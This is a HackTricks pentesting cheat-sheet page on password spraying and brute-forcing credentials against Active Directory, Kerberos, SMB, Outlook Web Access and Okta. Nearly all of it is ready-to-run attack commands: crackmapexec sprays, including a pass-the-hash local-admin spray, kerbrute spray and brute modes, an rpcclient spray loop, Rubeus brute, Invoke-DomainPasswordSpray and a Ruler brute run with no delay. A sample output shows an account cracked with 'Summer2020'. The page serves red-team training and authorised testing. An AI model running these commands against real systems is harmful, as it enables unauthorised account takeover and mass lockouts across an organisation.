8.5 KiB
Password Spraying / Brute Force
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Deepen your expertise in Mobile Security with 8kSec Academy. Master iOS and Android security through our self-paced courses and get certified:
{% embed url="https://academy.8ksec.io/" %}
Password Spraying
Once you have found several valid usernames you can try the most common passwords (keep in mind the password policy of the environment) with each of the discovered users.
By default the minimum password length is 7.
Lists of common usernames could also be useful: https://github.com/insidetrust/statistically-likely-usernames
Notice that you could lockout some accounts if you try several wrong passwords (by default more than 10).
Get password policy
If you have some user credentials or a shell as a domain user you can get the password policy with:
# From Linux
crackmapexec <IP> -u 'user' -p 'password' --pass-pol
enum4linux -u 'username' -p 'password' -P <IP>
rpcclient -U "" -N 10.10.10.10;
rpcclient $>querydominfo
ldapsearch -h 10.10.10.10 -x -b "DC=DOMAIN_NAME,DC=LOCAL" -s sub "*" | grep -m 1 -B 10 pwdHistoryLength
# From Windows
net accounts
(Get-DomainPolicy)."SystemAccess" #From powerview
Exploitation from Linux (or all)
- Using crackmapexec:
crackmapexec smb <IP> -u users.txt -p passwords.txt
# Local Auth Spray (once you found some local admin pass or hash)
## --local-auth flag indicate to only try 1 time per machine
crackmapexec smb --local-auth 10.10.10.10/23 -u administrator -H 10298e182387f9cab376ecd08491764a0 | grep +
- Using kerbrute (Go)
# Password Spraying
./kerbrute_linux_amd64 passwordspray -d lab.ropnop.com [--dc 10.10.10.10] domain_users.txt Password123
# Brute-Force
./kerbrute_linux_amd64 bruteuser -d lab.ropnop.com [--dc 10.10.10.10] passwords.lst thoffman
- spray (you can indicate number of attempts to avoid lockouts):
spray.sh -smb <targetIP> <usernameList> <passwordList> <AttemptsPerLockoutPeriod> <LockoutPeriodInMinutes> <DOMAIN>
- Using kerbrute (python) - NOT RECOMMENDED SOMETIMES DOESN'T WORK
python kerbrute.py -domain jurassic.park -users users.txt -passwords passwords.txt -outputfile jurassic_passwords.txt
python kerbrute.py -domain jurassic.park -users users.txt -password Password123 -outputfile jurassic_passwords.txt

- With the
scanner/smb/smb_loginmodule of Metasploit:
- Using rpcclient:
# https://www.blackhillsinfosec.com/password-spraying-other-fun-with-rpcclient/
for u in $(cat users.txt); do
rpcclient -U "$u%Welcome1" -c "getusername;quit" 10.10.10.10 | grep Authority;
done
From Windows
- With Rubeus version with brute module:
# with a list of users
.\Rubeus.exe brute /users:<users_file> /passwords:<passwords_file> /domain:<domain_name> /outfile:<output_file>
# check passwords for all users in current domain
.\Rubeus.exe brute /passwords:<passwords_file> /outfile:<output_file>
- With Invoke-DomainPasswordSpray (It can generate users from the domain by default and it will get the password policy from the domain and limit tries according to it):
Invoke-DomainPasswordSpray -UserList .\users.txt -Password 123456 -Verbose
Invoke-SprayEmptyPassword
Brute Force
{% code overflow="wrap" %}
legba kerberos --target 127.0.0.1 --username admin --password wordlists/passwords.txt --kerberos-realm example.org
{% endcode %}
Outlook Web Access
There are multiples tools for password spraying outlook.
- With MSF Owa_login
- with MSF Owa_ews_login
- With Ruler (reliable!)
- With DomainPasswordSpray (Powershell)
- With MailSniper (Powershell)
To use any of these tools, you need a user list and a password / a small list of passwords to spray.
./ruler-linux64 --domain reel2.htb -k brute --users users.txt --passwords passwords.txt --delay 0 --verbose
[x] Failed: larsson:Summer2020
[x] Failed: cube0x0:Summer2020
[x] Failed: a.admin:Summer2020
[x] Failed: c.cube:Summer2020
[+] Success: s.svensson:Summer2020
Okta
- https://github.com/ustayready/CredKing/blob/master/credking.py
- https://github.com/Rhynorater/Okta-Password-Sprayer
- https://github.com/knavesec/CredMaster
References
- https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/active-directory-password-spraying
- https://www.ired.team/offensive-security/initial-access/password-spraying-outlook-web-access-remote-shell
- www.blackhillsinfosec.com/?p=5296
- https://hunter2.gitbook.io/darthsidious/initial-access/password-spraying

Deepen your expertise in Mobile Security with 8kSec Academy. Master iOS and Android security through our self-paced courses and get certified:
{% embed url="https://academy.8ksec.io/" %}
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.